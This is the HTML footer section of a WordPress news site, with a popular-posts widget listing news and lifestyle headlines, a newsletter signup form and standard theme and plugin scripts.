						<aside id="penci_popular_news_widget-1" class="widget penci_popular_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Popular Posts</span></h4>				<ul id="penci-popularwg-6124" class="side-newsfeed display-order-numbers">

					
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">1</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://newsprotv.com/wp-content/uploads/2024/07/240708-modi-russia-mb-0915-bac5fd.webp" href="https://newsprotv.com/pm-modi-visits-russia-live-and-places-a-wreath-at-the-tomb-of-unknown-soldier/" title="PM Modi visits Russia LIVE and places a wreath at the &#8220;Tomb of Unknown Soldier&#8221;"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://newsprotv.com/pm-modi-visits-russia-live-and-places-a-wreath-at-the-tomb-of-unknown-soldier/" rel="bookmark" title="PM Modi visits Russia LIVE and places a wreath at the &#8220;Tomb of Unknown Soldier&#8221;">
											PM Modi visits Russia LIVE and places a wreath at the &#8220;Tomb of Unknown Soldier&#8221;										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2024-07-09T10:10:39+00:00">July 9, 2024</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">2</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://newsprotv.com/wp-content/uploads/2024/07/102574084-263x175.webp" href="https://newsprotv.com/rahul-gandhis-claim-lead-to-the-army-paying-agniveers-family-rupees-98-lakh/" title="Rahul Gandhi&#8217;s claim Lead to the Army paying Agniveer&#8217;s Family  Rupees 98 Lakh."></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://newsprotv.com/rahul-gandhis-claim-lead-to-the-army-paying-agniveers-family-rupees-98-lakh/" rel="bookmark" title="Rahul Gandhi&#8217;s claim Lead to the Army paying Agniveer&#8217;s Family  Rupees 98 Lakh.">
											Rahul Gandhi&#8217;s claim Lead to the Army paying Agniveer&#8217;s Family  Rupees 98 Lakh.										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2024-07-04T08:30:29+00:00">July 4, 2024</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">3</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://newsprotv.com/wp-content/uploads/2016/07/phone-tech-263x175.jpg" href="https://newsprotv.com/hands-on-with-the-iphone-7-plus-crazy-new-portrait-mode/" title="Hands on with the iPhone 7 Plus’ new Portrait mode"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://newsprotv.com/hands-on-with-the-iphone-7-plus-crazy-new-portrait-mode/" rel="bookmark" title="Hands on with the iPhone 7 Plus’ new Portrait mode">
											Hands on with the iPhone 7 Plus’ new Portrait mode										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2017-06-29T10:39:42+00:00">June 29, 2017</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">4</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://newsprotv.com/wp-content/uploads/2016/07/fashion-pose-263x175.jpg" href="https://newsprotv.com/kylie-jenners-business-casual-wardrobe-isnt-so-business-y/" title="Kylie Jenner&#8217;s Business Casual Wardrobe Isn&#8217;t So Business-y"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://newsprotv.com/kylie-jenners-business-casual-wardrobe-isnt-so-business-y/" rel="bookmark" title="Kylie Jenner&#8217;s Business Casual Wardrobe Isn&#8217;t So Business-y">
											Kylie Jenner&#8217;s Business Casual Wardrobe Isn&#8217;t So Business-y										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2017-06-29T10:40:10+00:00">June 29, 2017</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">5</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://newsprotv.com/wp-content/uploads/2016/07/girl-style-263x175.jpg" href="https://newsprotv.com/green-tea-beauty-product-your-skin-will-thank-you-for/" title="Green Tea Beauty Product Your Skin Will Thank You for"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://newsprotv.com/green-tea-beauty-product-your-skin-will-thank-you-for/" rel="bookmark" title="Green Tea Beauty Product Your Skin Will Thank You for">
											Green Tea Beauty Product Your Skin Will Thank You for										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2016-07-29T10:37:40+00:00">July 29, 2016</time></span>
																	</div>
							</div>
						</li>

						
				</ul>

			</aside>					</div>
					<div class="footer-widget-wrapper footer-widget-style-1 last">
						<aside id="mc4wp_form_widget-1" class="widget widget_mc4wp_form_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Newsletter</span></h4><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.9.14 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-1410" method="post" data-id="1410" data-name="Default sign-up form" ><div class="mc4wp-form-fields"><p class="mdes">Subscribe my Newsletter for new blog posts, tips & new photos. Let's stay updated!</p>
				<p class="mname"><input type="text" name="NAME" placeholder="Name..." /></p>
				<p class="memail"><input type="email" id="mc4wp_email" name="EMAIL" placeholder="Email..." required /></p>
				<p class="msubmit"><input type="submit" value="Subscribe" /></p></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769050715" /><input type="hidden" name="_mc4wp_form_id" value="1410" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></aside><aside id="penci_social_widget-2" class="widget penci_social_widget">
			<div class="widget-social pc_alignleft remove-circle">
									<a href="https://www.facebook.com/Newsprotv-110963757704130" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook"  style="font-size: 16px"></i><span style="font-size: 13px">Facebook</span></a>
				
									<a href="#" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter"  style="font-size: 16px"></i><span style="font-size: 13px">Twitter</span></a>
				
									<a href="https://www.instagram.com/newsprotv/?hl=en" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram"  style="font-size: 16px"></i><span style="font-size: 13px">Instagram</span></a>
				
				
				
				
				
				
									<a href="#" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-youtube-play"  style="font-size: 16px"></i><span style="font-size: 13px">Youtube</span></a>
				
									<a href="#"><i class="penci-faicon fa fa-envelope"  style="font-size: 16px"></i><span style="font-size: 13px">Email</span></a>
				
				
				
				
				
									<a href="" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-snapchat"  style="font-size: 16px"></i><span style="font-size: 13px">Snapchat</span></a>
				
				
				
				
				
				
				
				
				
				
				
				
								
				
								
								
								
								
				
				
											</div>

			</aside>					</div>
							</div>
		</div>



<footer id="footer-section" class="penci-footer-social-media penci-lazy footer-social-remove-circle" itemscope itemtype="https://schema.org/WPFooter">
	<div class="container">
									<div class="footer-logo-copyright footer-not-logo footer-not-gotop">
				
				
									<div id="footer-copyright">
						<p>2020-2021 © All Right Reserved</p>
					</div>
											</div>
							<div class="penci-go-to-top-floating"><i class="penci-faicon fa fa-angle-up" ></i></div>
			</div>
</footer>

</div><!-- End .wrapper-boxed -->

<div id="fb-root"></div>
<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script><script type='text/javascript' src='https://newsprotv.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='https://newsprotv.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://newsprotv.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/newsprotv.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://newsprotv.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://newsprotv.com/wp-content/plugins/penci-review/js/jquery.easypiechart.min.js?ver=1.0' id='jquery-penci-piechart-js'></script>
<script type='text/javascript' src='https://newsprotv.com/wp-content/plugins/penci-review/js/review.js?ver=1.0' id='jquery-penci-review-js'></script>
<script type='text/javascript' src='https://newsprotv.com/wp-content/themes/soledad/js/libs-script.min.js?ver=7.3.2' id='penci-libs-js-js'></script>
<script type='text/javascript' id='main-scripts-js-extra'>
/* <![CDATA[ */
var ajax_var_more = {"url":"https:\/\/newsprotv.com\/wp-admin\/admin-ajax.php","nonce":"dcfe0e7be9","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
/* ]]> */
</script>
<script type='text/javascript' src='https://newsprotv.com/wp-content/themes/soledad/js/main.js?ver=7.3.2' id='main-scripts-js'></script>
<script type='text/javascript' id='penci_ajax_like_post-js-extra'>
/* <![CDATA[ */
var ajax_var = {"url":"https:\/\/newsprotv.com\/wp-admin\/admin-ajax.php","nonce":"dcfe0e7be9","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
/* ]]> */
</script>
<script type='text/javascript' src='https://newsprotv.com/wp-content/themes/soledad/js/post-like.js?ver=7.3.2' id='penci_ajax_like_post-js'></script>
<script type='text/javascript' src='https://newsprotv.com/wp-content/plugins/penci-recipe/js/jquery.rateyo.min.js?ver=2.9' id='jquery-recipe-rateyo-js'></script>
<script type='text/javascript' id='penci_rateyo-js-extra'>
/* <![CDATA[ */
var PENCI = {"ajaxUrl":"https:\/\/newsprotv.com\/wp-admin\/admin-ajax.php","nonce":"dcfe0e7be9"};
/* ]]> */
</script>
<script type='text/javascript' src='https://newsprotv.com/wp-content/plugins/penci-recipe/js/rating_recipe.js?ver=2.9' id='penci_rateyo-js'></script>
<script type='text/javascript' defer src='https://newsprotv.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.9.14' id='mc4wp-forms-api-js'></script>
<script type="text/javascript">!function(a){"use strict";var b=function(b,c,d){function j(a){if(e.body)return a();setTimeout(function(){j(a)})}function l(){f.addEventListener&&f.removeEventListener("load",l),f.media=d||"all"}var g,e=a.document,f=e.createElement("link");if(c)g=c;else{var h=(e.body||e.getElementsByTagName("head")[0]).childNodes;g=h[h.length-1]}var i=e.styleSheets;f.rel="stylesheet",f.href=b,f.media="only x",j(function(){g.parentNode.insertBefore(f,c?g:g.nextSibling)});var k=function(a){for(var b=f.href,c=i.length;c--;)if(i[c].href===b)return a();setTimeout(function(){k(a)})};return f.addEventListener&&f.addEventListener("load",l),f.onloadcssdefined=k,k(l),f};"undefined"!=typeof exports?exports.loadCSS=b:a.loadCSS=b}("undefined"!=typeof global?global:this); !function(a){if(a.loadCSS){var b=loadCSS.relpreload={};if(b.support=function(){try{return a.document.createElement("link").relList.supports("preload")}catch(a){return!1}},b.poly=function(){for(var b=a.document.getElementsByTagName("link"),c=0;c<b.length;c++){var d=b[c];"preload"===d.rel&&"style"===d.getAttribute("as")&&(a.loadCSS(d.href,d,d.getAttribute("media")),d.rel=null)}},!b.support()){b.poly();var c=a.setInterval(b.poly,300);a.addEventListener&&a.addEventListener("load",function(){b.poly(),a.clearInterval(c)}),a.attachEvent&&a.attachEvent("onload",function(){a.clearInterval(c)})}}}(this);</script>
	

</body>
</html>

<!-- Page cached by LiteSpeed Cache 6.2.0.1 on 2026-01-22 02:58:35 -->